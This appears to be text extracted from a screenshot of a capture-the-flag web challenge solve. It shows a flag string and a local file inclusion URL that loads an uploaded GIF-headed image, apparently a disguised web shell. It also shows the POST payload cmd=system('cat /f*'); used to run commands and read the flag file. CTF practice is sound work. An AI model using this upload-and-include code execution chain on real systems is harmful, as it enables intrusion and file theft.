 GIF89a SICTF{6fb710e4-3e9c-44ba-92bb-f8d5e8bd45fc}
查看器 控制台 网络 调试器 样式编辑器 存储
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://yuanshen.life:33588/index.php?file=uploads/1.png
Split URL
Execute
Post data Referer User Agent Cookies
ADD "/"
cmd=system('cat /f*');